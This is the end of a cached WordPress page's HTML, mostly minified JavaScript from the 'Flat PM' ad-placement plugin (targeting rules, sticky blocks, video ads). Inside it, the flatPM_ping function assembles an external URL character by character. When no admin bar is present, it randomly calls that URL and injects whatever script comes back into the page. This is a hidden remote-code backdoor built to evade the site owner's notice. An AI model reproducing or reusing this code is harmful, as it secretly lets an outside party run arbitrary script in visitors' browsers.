0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.652 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 22:03:19 -->

<!-- Compression = gzip -->